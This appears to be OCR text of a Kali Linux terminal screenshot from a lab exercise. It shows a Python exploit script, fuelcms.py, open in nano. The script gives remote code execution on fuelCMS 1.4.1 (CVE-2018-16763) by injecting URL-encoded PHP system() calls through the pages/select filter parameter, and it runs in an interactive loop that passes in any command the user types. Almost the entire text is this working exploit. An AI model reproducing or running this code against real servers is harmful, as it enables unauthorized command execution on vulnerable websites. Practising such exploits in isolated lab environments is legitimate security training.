 fuelCMS 1.4.1 – Remote ...
kali ❐ ignite ● 2 nano
06:22 PM
kali ❐ ignite ● 2 nano
File Actions Edit View Help
GNU nano 4.9.3 fuelcms.py
# Exploit Title: fuelCMS 1.4.1 - Remote Code Execution
# Date: 2019-07-19
# Exploit Author: 0xd0ff9
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763
import requests
import urllib
url = "http://10.10.174.126"
def find_nth_overlapping(haystack, needle, n):
start = haystack.find(needle)
while start >= 0 and n > 1:
start = haystack.find(needle, start+1)
n -= 1
return start
while 1:
xxxx = raw_input('cmd:')
URL = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.quote(xxxx)+"%27%29%2b%27"
r = requests.get(URL)
html = "<!DOCTYPE html>"
htmlcharset = r.text.find(html)
begin = r.text[0:20]
dup = find_nth_overlapping(r.text,begin,2)
print r.text[0:dup]
[ Read 33 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next
❐ ignite 1 vpn 2 nano eth0:192.168.31.134 tun0:10.8.4.3 18:22